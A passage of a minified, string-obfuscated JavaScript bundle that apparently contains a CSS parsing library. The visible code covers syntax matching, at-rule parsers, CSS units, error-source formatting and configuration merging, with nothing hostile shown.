if(null===S){C=h;break}e=S[r(1012)],z=S[r(2410)],E=S[r(1061)],j=S[r(3156)],W=S[r(897)],T=W<t[r(755)]?t[W]:null,S=S[r(612)];break;case r(4021):e=e[r(3374)];break;case"If":e[r(1093)]!==o.$n&&k(e[r(1093)]),e[r(2641)]!==o.E_&&A(e[r(2641)]),e=e[r(3374)];break;case r(2380):e={type:r(3058),syntax:e,index:0,mask:0};break;case r(3058):{const t=e[r(1718)][r(3013)];if(e[r(1448)]===t[r(755)]){if(0===e[r(645)]||e[r(1718)][r(756)]){e=o.$n;break}e=o.E_;break}if(e[r(645)]===(1<<t[r(755)])-1){e=o.E_;break}for(;e[r(1448)]<t[r(755)];e[r(1448)]++){const n=1<<e[r(1448)];if(!(e[r(645)]&n)){k(e),A({type:r(716),syntax:e[r(1718)],mask:e[r(645)]|n}),e=t[e[r(1448)]++];break}}break}case r(716):e={type:r(3058),syntax:e[r(1718)],index:0,mask:e[r(645)]};break;case r(2042):if(null!==T){let t=T[r(1144)][r(1853)]();if(-1!==t[r(4183)]("\\")&&(t=t[r(3799)](/\\[09].*$/,"")),s[r(1072)](e[r(4135)],t)){e=e[r(4135)][t];break}}e=o.$n;break;case r(1582):{const t=null!==E?E[r(818)]:null,n=W+Math[r(589)](e.fn(T,v,t));if(!isNaN(n)&&n>W){for(;W<n;)_();e=o.E_}else e=o.$n;break}case r(1952):case r(4150):{const t=r(1952)===e[r(2997)]?r(2234):r(3637),a=s[r(1072)](n,t)?n[t][e[r(2294)]]:null;if(!a||!a[r(3374)])throw new Error(r(2094)+(r(1952)===e[r(2997)]?"<"+e[r(2294)]+">":"<'"+e[r(2294)]+"'>"));if(!1!==N&&null!==T&&r(1952)===e[r(2997)]&&(r(1729)===e[r(2294)]&&T[r(2997)]===i.Vy||r(755)===e[r(2294)]&&"0"===T[r(1144)])){null===N&&(N=x(e,S)),e=o.$n;break}E={syntax:e[r(1718)],opts:e[r(1718)][r(818)]||null!==E&&E[r(818)]||null,prev:E},j={type:l,syntax:e[r(1718)],token:j[r(1100)],prev:j},e=a[r(1885)]||a[r(3374)];break}case r(3353):{const t=e[r(2294)];if(null!==T){let n=T[r(1144)];if(-1!==n[r(4183)]("\\")&&(n=n[r(3799)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(2567):case r(2055):if(null!==T&&g(T[r(1144)],e[r(2294)])){_(),e=o.E_;break}e=o.$n;break;case r(3988):if(null!==T&&T[r(1144)]===e[r(1144)]){_(),e=o.E_;break}e=o.$n;break;case r(464):null!==T&&T[r(2997)]===i.A9?w(j[r(1100)])?e=o.$n:(_(),e=b(T)?o.$n:o.E_):e=w(j[r(1100)])||b(T)?o.E_:o.$n;break;case r(1261):let a="",c=W;for(;c<t[r(755)]&&a[r(755)]<e[r(1144)][r(755)];c++)a+=t[c][r(1144)];if(g(a,e[r(1144)])){for(;W<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(806)+e[r(2997)])}switch(p+=U,C){case null:console[r(2143)](r(4289)+m+r(3530)),C=f,j=null;break;case d:for(;null!==E;)M();break;default:j=null}return{tokens:t,reason:C,iterations:U,match:j,longestMatch:L}}(t,e,n||{});if(null===v[y(3374)])return v;let x=v[y(3374)],A=v[y(3374)]={syntax:e[y(1718)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(612)],o[e(612)]=n,n=o,o=r;return n}(x)[y(612)];null!==x;){switch(x[y(2997)]){case l:A[y(3374)][y(2362)](A={syntax:x[y(1718)],match:[]}),k[y(2362)](A);break;case u:k[y(3313)](),A=k[k[y(755)]-1];break;default:A[y(3374)][y(2362)]({syntax:x[y(1718)]||null,token:x[y(1100)][y(1144)],node:x[y(1100)][y(2711)]})}x=x[y(612)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2l,o=n;n=e,t[r(2711)][r(1072)](this,e),n=o},emit(t,r,o){e[a2l(2362)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2l;return n(4122)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(2362)]({type:n,value:t[e(1807)](r,i),node:null}))),o}(t):e[n(1106)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2l;return e(2711)in t?t[e(2711)]:o(t[e(3374)][0])}function i(t){const e=a2l;return e(2711)in t?t[e(2711)]:i(t[e(3374)][t[e(3374)][e(755)]-1])}function s(t,e,n,s,a){const c=a2l,l=[];return null!==n[c(3320)]&&function n(u){const d=c;if(null!==u[d(1718)]&&u[d(1718)][d(2997)]===s&&u[d(1718)][d(2294)]===a){const n=o(u),s=i(u);t[d(1718)][d(1406)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(3946)](e[i(1532)]),e[i(1532)]===s)break;e=e[i(3491)]}while(null!==e);l[i(2362)]({parent:o,nodes:t})}}))}Array[d(491)](u[d(3374)])&&u[d(3374)][d(512)](n)}(n[c(3320)]),l}},9026:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(2086)];function s(t){const e=r;return e(3500)==typeof t&&isFinite(t)&&Math[e(589)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(3378)])&&s(t[e(3424)])&&s(t[e(3447)])}function c(t,e){return function(n,r){const s=a2l;if(!n||n[s(3636)]!==Object)return r(n,s(2091));for(let c in n){let l=!0;if(!1!==i[s(1072)](n,c)){if(s(2997)===c)n[s(2997)]!==t&&r(n,s(4088)+n[s(2997)]+s(4326)+t+"`");else if(s(534)===c){if(null===n[s(534)])continue;if(n[s(534)]&&n[s(534)][s(3636)]===Object)if(s(4122)!=typeof n[s(534)][s(1850)])c+=s(2681);else if(a(n[s(534)][s(1470)])){if(a(n[s(534)][s(2946)]))continue;c+=s(1300)}else c+=s(1619);l=!1}else if(e[s(3808)](c)){l=!1;for(let t=0;!l&&t<e[c][s(755)];t++){const r=e[c][t];switch(r){case String:l=s(4122)==typeof n[c];break;case Boolean:l=s(637)==typeof n[c];break;case null:l=null===n[c];break;default:s(4122)==typeof r?l=n[c]&&n[c][s(2997)]===r:Array[s(491)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(1280)+c+s(3370)+t+s(3381));l||r(n,s(2650)+t+"."+c+"`")}}for(const o in e)i[s(1072)](e,o)&&!1===i[s(1072)](n,o)&&r(n,s(2901)+t+"."+o+s(3159))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(755)];r++){const i=t[r];if(i===String||i===Boolean)o[n(2362)](i[n(2294)][n(1853)]());else if(null===i)o[n(2362)](n(1140));else if(n(4122)==typeof i)o[n(2362)](i);else{if(!Array[n(491)](i))throw new Error(n(3434)+i+n(421)+e+n(672));o[n(2362)](n(1232)+(l(i,e)||n(2051))+">")}}return o[n(3069)](n(839))}function u(t,e){const n=r,o=e[n(1253)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(1072)](o,e))continue;const r=s[e]=Array[n(491)](o[e])?o[e][n(1807)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(2711)])for(const r in t[e(2711)])if(i[e(1072)](t[e(2711)],r)){const o=t[e(2711)][r];if(!o[e(1253)])throw new Error(e(809)+r+e(1364));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2l;function n(t){const e=a2l;return null!==t&&(e(1952)===t[e(2997)]||e(4150)===t[e(2997)]||e(3353)===t[e(2997)])}let r=null;return null!==this[e(3320)]&&function o(i){const s=e;if(Array[s(491)](i[s(3374)])){for(let t=0;t<i[s(3374)][s(755)];t++)if(o(i[s(3374)][t]))return n(i[s(1718)])&&r[s(3931)](i[s(1718)]),!0}else if(i[s(2711)]===t)return r=n(i[s(1718)])?[i[s(1718)]]:[],!0;return!1}(this[e(3320)]),r}function o(t,e){const n=a2l;return a(this,t,(t=>n(1952)===t[n(2997)]&&t[n(2294)]===e))}function i(t,e){const n=a2l;return a(this,t,(t=>n(4150)===t[n(2997)]&&t[n(2294)]===e))}function s(t){const e=a2l;return a(this,t,(t=>e(3353)===t[e(2997)]))}function a(t,e,n){const o=a2l,i=r[o(1072)](t,e);return null!==i&&i[o(2566)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(3e3),"ex",r(4012),r(2960),r(1088),"ch",r(4329),"ic",r(3683),"lh",r(3994),"vw",r(905),r(3718),r(581),"vh",r(1208),r(478),r(895),"vi",r(1212),r(1463),r(2618),"vb",r(2867),r(2256),r(985),r(2646),r(2842),r(3398),r(1911),r(2584),r(1857),r(678),r(3077),r(3620),r(3708),r(4041),r(3757),r(1297),r(1150)],i=[r(2651),r(4110),r(1118),r(3391)],s=["s","ms"],a=["hz",r(636)],c=[r(1557),r(1161),r(1995),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(733);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2l;return h[n(1807)](t,e)[n(4135)](((e,r)=>String(t+r+1)[n(4097)](p)+" |"+e))[n(3069)]("\n")}const h=("\n"[u(3501)](Math[u(1363)](o-1,0))+" "[u(3501)](Math[u(1363)](c-1,0))+t)[u(2955)](/\r\n?|\n|\f/),f=Math[u(1363)](1,e-l)-1,m=Math[u(1715)](e+l,h[u(755)]+1),p=Math[u(1363)](4,String(m)[u(755)])+1;let g=0;(n+=(a[u(755)]-1)*(h[e-1][u(4080)](0,n-1)[u(3374)](/\t/g)||[])[u(755)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(755)]&&(h[t]=h[t][u(3799)](/\t/g,a),h[t]=(g>0&&h[t][u(755)]>g?"…":"")+h[t][u(4080)](g,i-2)+(h[t][u(755)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(3069)]("-")+"^",d(e,m)][u(1612)](Boolean)[u(3069)]("\n")[u(3799)](/^(\s+\d+\s+\|\n)+/,"")[u(3799)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(4240)]((0,o.a)(u(2357),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(2038)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2l,n=Object[e(3804)](null);for(const r of Object[e(4022)](t)){const o=t[r],i=o[e(587)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2l;let n="",p=e(4219),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(4240)](new i.eV,function(t){const n=e,r={context:Object[n(3804)](null),features:Object[n(4240)](Object[n(3804)](null),t[n(862)]),scope:Object[n(4240)](Object[n(3804)](null),t[n(1881)]),atrule:m(t[n(4120)]),pseudo:m(t[n(1040)]),node:m(t[n(2711)])};for(const[e,o]of Object[n(2400)](t[n(4308)]))switch(typeof o){case n(3951):r[n(1996)][e]=o;break;case n(4122):r[n(1996)][e]=f(o)}return{config:r,...r,...r[n(2711)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(3946)](t),getFirstListNode:t=>t&&t[e(4039)],getLastListNode:t=>t&&t[e(937)],parseWithFallback(t,n){const r=e,o=this[r(897)];try{return t[r(1072)](this)}catch(t){if(b)throw t;this[r(3498)](o-this[r(897)]);const e=n[r(1072)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(495)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(755)]?n[e(1220)](t):0,substring:(t,r)=>n[e(661)](t,r),substrToCursor(t){const n=e;return this[n(1850)][n(661)](t,this[n(4412)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(4412)];return this[n(2989)](t),this[n(3682)](r)},consumeFunctionName(){const t=e,r=n[t(661)](this[t(4412)],this[t(972)]-1);return this[t(2989)](i.zt),r},consumeNumber(t){const r=e,o=n[r(661)](this[r(4412)],(0,i.yQ)(n,this[r(4412)]));return this[r(2989)](t),o},eat(t){const n=e;if(this[n(2170)]!==t){const e=i.uX[t][n(1807)](0,-6)[n(3799)](/-/g," ")[n(3799)](/^./,(t=>t[n(3438)]()));let r=(/[[\](){}]/[n(934)](e)?'"'+e+'"':e)+n(4384),o=this[n(4412)];switch(t){case i.Vy:this[n(2170)]===i.zt||this[n(2170)]===i.s0?(o=this[n(972)]-1,r=n(3142)):r=n(2932);break;case i.Vw:this[n(1703)](l)&&(this[n(3491)](),o++,r=n(511));break;case i.Ne:this[n(2170)]===i.wN&&(o=this[n(972)],r=n(4109))}this[n(3115)](r,o)}this[n(3491)]()},eatIdent(t){const n=e;this[n(2170)]===i.Vy&&!1!==this[n(3312)](0,t)||this[n(3115)](n(2936)+t+n(2374)),this[n(3491)]()},eatDelim(t){const n=e;this[n(1703)](t)||this[n(3115)](n(1926)+String[n(3270)](t)+n(2374)),this[n(3491)]()},getLocation:(t,n)=>g?y[e(1883)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(4413)](t),r=this[n(1090)](t);return y[n(1883)](null!==e?e[n(534)][n(1470)][n(3378)]-y[n(3215)]:this[n(4412)],null!==r?r[n(534)][n(2946)][n(3378)]-y[n(3215)]:this[n(4412)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(755)]?y[s(1843)](r):this[s(3428)]?y[s(1843)]((0,i.Z4)(n,n[s(755)]-1)):y[s(1843)](this[s(4412)]);throw new o.u(t||s(414),n,a[s(3378)],a[s(3424)],a[s(3447)],y[s(1369)],y[s(1679)])}});return Object[e(4240)]((function(t,r){const o=e;n=t,r=r||{},v[o(2103)](n,i.qw),y[o(2103)](n,r[o(3378)],r[o(3424)],r[o(3447)]),p=r[o(583)]||o(4219),g=Boolean(r[o(2556)]),w=o(3951)==typeof r[o(3617)]?r[o(3617)]:a,b=!1,v[o(3325)]=!(o(3325)in r)||Boolean(r[o(3325)]),v[o(1221)]=!(o(1221)in r)||Boolean(r[o(1221)]),v[o(2564)]=!(o(2564)in r)||Boolean(r[o(2564)]),v[o(1113)]=o(1113)in r&&Boolean(r[o(1113)]);const{context:s=o(1616),onComment:c}=r;if(s in v[o(1996)]==0)throw new Error(o(496)+s+"`");o(3951)==typeof c&&v[o(3572)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(1843)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(1807)](e+2,r-2):n[s(1807)](e+2,r);c(o,t)}}));const l=v[o(1996)][s][o(1072)](v,r);return v[o(3428)]||v[o(3115)](),l}),{SyntaxError:o.u,config:v[e(1989)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2l,n=this[e(2414)]();let o=!1;const i={recognizer:t};for(;!this[e(3428)];){switch(this[e(2170)]){case r.Mw:this[e(3491)]();continue;case r.M$:o=!0,this[e(3491)]();continue}let s=t[e(1930)][e(1072)](this,i);if(void 0===s)break;o&&(t[e(3304)]&&t[e(3304)][e(1072)](this,s,n,i),o=!1),n[e(2362)](s)}return o&&t[e(3304)]&&t[e(3304)][e(1072)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(2057),r(1723),r(646),"or"]),s={parse:{prelude(){const t=r,e=this[t(2414)]();if(this[t(2170)]===o.Vy){const n=this[t(661)](this[t(4412)],this[t(972)]);i[t(2331)](n[t(1853)]())||e[t(2362)](this[t(2816)]())}return e[t(2362)](this[t(2723)](t(2900))),e},block(t=!1){return this[r(489)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2l(489)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2l;return this[n(2266)]((()=>{const e=n;try{return t[e(1072)](this)}finally{this[e(2397)](),this[e(1597)](0)!==r.no&&this[e(3115)]()}}),e||(()=>this[n(2703)](null,!0)))}const i={layer(){const t=a2l;this[t(2397)]();const e=this[t(2414)](),n=o[t(1072)](this,this[t(2659)]);return t(2703)===n[t(2997)]&&""===n[t(1144)]||e[t(2362)](n),e},supports(){const t=a2l;this[t(2397)]();const e=this[t(2414)](),n=o[t(1072)](this,this[t(2745)],(()=>o[t(1072)](this,(()=>this[t(2723)](t(1742))))));return t(2703)===n[t(2997)]&&""===n[t(1144)]||e[t(2362)](n),e}},s={parse:{prelude(){const t=a2l,e=this[t(2414)]();switch(this[t(2170)]){case r.Qf:e[t(2362)](this[t(1261)]());break;case r.s0:case r.zt:e[t(2362)](this[t(1178)]());break;default:this[t(3115)](t(3661))}return this[t(2397)](),this[t(2170)]===r.Vy&&this[t(430)](this[t(4412)],this[t(972)],t(621))?e[t(2362)](this[t(2816)]()):this[t(2170)]===r.zt&&this[t(430)](this[t(4412)],this[t(972)],t(2875))&&e[t(2362)](this[t(2055)](null,i)),this[t(2397)](),this[t(2170)]===r.zt&&this[t(430)](this[t(4412)],this[t(972)],t(2097))&&e[t(2362)](this[t(2055)](null,i)),this[t(1597)](0)!==r.Vy&&this[t(1597)](0)!==r.AJ||e[t(2362)](this[t(538)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2l;return this[t(3123)](this[t(1116)]())},block(){return this[a2l(489)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2l;return this[t(3123)](this[t(538)]())},block(t=!1){return this[a2l(489)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2l;return this[t(3123)](this[t(2819)]())},block(){return this[a2l(489)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2l;return this[t(3123)](this[t(2819)]())},block(){return this[a2l(489)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2l;return this[t(3123)](this[t(1531)]())},block(t=!1){return this[a2l(489)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2l(489)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2l;return this[t(3123)](this[t(2723)](t(1742)))},block(t=!1){return this[a2l(489)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2l;return n(4122)==typeof e&&/^\s*\|/[n(934)](e)?n(4122)==typeof t?t+e:e[n(3799)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2l,r=Object[n(3804)](null);for(const[o,i]of Object[n(2400)](t))if(i){r[o]={};for(const t of Object[n(4022)](i))e[n(3075)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2l,i={...t};for(const[s,a]of Object[n(2400)](e))switch(s){case n(3762):i[s]=Boolean(a);break;case n(3546):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(1852):i[s]={...t[s]};for(const[t,e]of Object[n(2400)](a))i[s][t]=Array[n(491)](e)?e:[];break;case n(556):i[s]={...t[s]};for(const[t,e]of Object[n(2400)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(3726)]||null,descriptors:{...o[n(4155)]}};if(e){a[n(3726)]=e[n(3726)]?r(a[n(3726)],e[n(3726)]):a[n(3726)]||null;for(const[t,o]of Object[n(2400)](e[n(4155)]||{}))a[n(4155)][t]=o?r(a[n(4155)][t],o):null;Object[n(4022)](a[n(4155)])[n(755)]||(a[n(4155)]=null)}}break;case n(2234):case n(3637):i[s]={...t[s]};for(const[t,e]of Object[n(2400)](a))i[s][t]=r(i[s][t],e);break;case n(1881):case n(862):i[s]={...t[s]};for(const[t,e]of Object[n(2400)](a))i[s][t]={...i[s][t],...e};break;case n(4308):i[s]={...t[s],...a};break;case n(4120):case n(1040):i[s]={...t[s],...o(a,[n(587)])};break;case n(2711):i[s]={...t[s],...o(a,[n(2294),n(1253),n(587),n(1106),n(541)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(694),stylesheet:r(694),atrule:r(2485),atrulePrelude(t){const e=r;return this[e(1287)](t[e(4120)]?String(t[e(4120)]):null)},mediaQueryList:r(538),mediaQuery:r(1138),condition(t){const e=r;return this[e(2723)](t[e(795)])},rule:r(572),selectorList:r(2819),selector:r(709),block(){return this[r(489)](!0)},declarationList:r(1049),declaration:r(2745),value:r(3853)},features:{supports:{selector(){return this[r(709)]()}},container:{style(){return this[r(2745)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2l,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(1948)][e(1253)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(536)],findLast:d[e(558)],findAll:d[e(2838)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(3951)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(1948)]=new c.J({generic:t[e(3762)],cssWideKeywords:t[e(3546)],units:t[e(1852)],types:t[e(2234)],atrules:t[e(556)],properties:t[e(3637)],node:t[e(2711)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2l;return this[t(3123)](this[t(2703)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2l,e=this[t(2414)]();if(this[t(2397)](),e[t(2362)](this[t(2816)]()),this[t(2397)](),this[t(2170)]===r.A9){e[t(2362)](this[t(2449)]());const n=this[t(897)],o=this[t(1113)]?this[t(3853)](null):this[t(2703)](this[t(1288)],!1);if(t(3853)===o[t(2997)]&&o[t(3689)][t(4343)])for(let e=n-this[t(897)];e<=0;e++)if(this[t(495)](e)===r.M$){o[t(3689)][t(3946)]({type:t(1342),loc:null,value:" "});break}e[t(2362)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2l;let r=this[n(4412)]+t;const a=this[n(1220)](r);for(a!==i&&a!==s||(e&&this[n(3115)](n(2070)),r++);r<this[n(972)];r++)(0,o.yp)(this[n(1220)](r))||this[n(3115)](n(1077),r)}function d(t){return u[a2l(1072)](this,0,t)}function h(t,e){const n=a2l;if(!this[n(2540)](this[n(4412)]+t,e)){let r="";switch(e){case a:r=n(949);break;case s:r=n(2604)}this[n(3115)](r,this[n(4412)]+t)}}function f(){const t=a2l;let e=0,n=0,r=this[t(2170)];for(;r===o.M$||r===o.Mw;)r=this[t(495)](++e);if(r!==o.wN){if(!this[t(1703)](i,e)&&!this[t(1703)](s,e))return null;n=this[t(1703)](i,e)?i:s;do{r=this[t(495)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(3498)](e),d[t(1072)](this,c))}return e>0&&this[t(3498)](e),0===n&&(r=this[t(1220)](this[t(4412)]),r!==i&&r!==s&&this[t(3115)](t(1504))),d[t(1072)](this,0!==n),n===s?"-"+this[t(775)](o.wN):this[t(775)](o.wN)}const m=r(1855),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(4412)];let n=null,m=null;if(this[t(2170)]===o.wN)d[t(1072)](this,l),m=this[t(775)](o.wN);else if(this[t(2170)]===o.Vy&&this[t(2540)](this[t(4412)],s))switch(n="-1",h[t(1072)](this,1,a),this[t(972)]-this[t(4412)]){case 2:this[t(3491)](),m=f[t(1072)](this);break;case 3:h[t(1072)](this,2,s),this[t(3491)](),this[t(2397)](),d[t(1072)](this,c),m="-"+this[t(775)](o.wN);break;default:h[t(1072)](this,2,s),u[t(1072)](this,3,c),this[t(3491)](),m=this[t(3682)](e+2)}else if(this[t(2170)]===o.Vy||this[t(1703)](i)&&this[t(495)](1)===o.Vy){let r=0;switch(n="1",this[t(1703)](i)&&(r=1,this[t(3491)]()),h[t(1072)](this,0,a),this[t(972)]-this[t(4412)]){case 1:this[t(3491)](),m=f[t(1072)](this);break;case 2:h[t(1072)](this,1,s),this[t(3491)](),this[t(2397)](),d[t(1072)](this,c),m="-"+this[t(775)](o.wN);break;default:h[t(1072)](this,1,s),u[t(1072)](this,2,c),this[t(3491)](),m=this[t(3682)](e+r+1)}}else if(this[t(2170)]===o.fg){const r=this[t(1220)](this[t(4412)]),l=r===i||r===s;let p=this[t(4412)]+l;for(;p<this[t(972)]&&(0,o.yp)(this[t(1220)](p));p++);p===this[t(4412)]+l&&this[t(3115)](t(1077),this[t(4412)]+l),h[t(1072)](this,p-this[t(4412)],a),n=this[t(661)](e,p),p+1===this[t(972)]?(this[t(3491)](),m=f[t(1072)](this)):(h[t(1072)](this,p-this[t(4412)]+1,s),p+2===this[t(972)]?(this[t(3491)](),this[t(2397)](),d[t(1072)](this,c),m="-"+this[t(775)](o.wN)):(u[t(1072)](this,p-this[t(4412)]+2,c),this[t(3491)](),m=this[t(3682)](p+1)))}else this[t(3115)]();return null!==n&&n[t(1220)](0)===i&&(n=n[t(4080)](1)),null!==m&&m[t(1220)](0)===i&&(m=m[t(4080)](1)),{type:t(1855),loc:this[t(1843)](e,this[t(4412)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(1180)](n+r)}else this[e(1180)](n)}else this[e(1180)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2l;return this[t(2703)](this[t(4e3)],!0)}function s(){const t=a2l;for(let e,n=1;e=this[t(495)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(2485),c=r(4120),l={name:String,prelude:[r(1287),r(2703),null],block:[r(489),null]};function u(t=!1){const e=r,n=this[e(4412)];let a,c,l=null,u=null;switch(this[e(2989)](o.zu),a=this[e(3682)](n+1),c=a[e(1853)](),this[e(2397)](),!1===this[e(3428)]&&this[e(2170)]!==o.X6&&this[e(2170)]!==o.Qq&&(l=this[e(3325)]?this[e(2266)](this[e(1287)][e(2017)](this,a,t),i):i[e(1072)](this,this[e(897)]),this[e(2397)]()),this[e(2170)]){case o.Qq:this[e(3491)]();break;case o.X6:u=hasOwnProperty[e(1072)](this[e(4120)],c)&&e(3951)==typeof this[e(4120)][c][e(2423)]?this[e(4120)][c][e(2423)][e(1072)](this,t):this[e(489)](s[e(1072)](this))}return{type:e(2485),loc:this[e(1843)](n,this[e(4412)]),name:a,prelude:l,block:u}}function d(t){const 